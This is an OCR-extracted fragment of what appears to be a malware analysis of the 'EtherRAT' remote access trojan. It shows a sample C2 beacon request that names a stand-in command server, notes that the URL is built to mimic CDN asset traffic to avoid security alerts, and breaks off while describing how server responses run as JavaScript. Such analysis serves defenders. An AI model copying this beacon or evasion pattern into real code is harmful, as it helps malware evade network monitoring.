
{ext}?{param}={build_id}
Example request:
GET /api/a8f3b2c1/c6d83cb1-a4de-443d-
bd78-da925acc5f8d/d4e5f6a7.png?
token=c6d83cb1-a4de-443d-bd78-
Host
X-Bot-Server: https:
//c2.example.com
This URL structure mimics Content
Delivery Network (CDN) requests for
static assets – a common pattern in
legitimate web traffic that is unlikely to
trigger network security alerts.
Command execution
When the C2 server returns a response
longer than 10 characters, EtherRAT
treats it as JavaScript code and